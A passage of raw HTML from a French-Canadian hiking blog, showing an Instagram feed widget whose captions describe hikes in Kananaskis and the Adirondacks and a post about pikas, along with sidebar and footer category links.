			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="2840" data-locatornonce="7d52518fe1" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
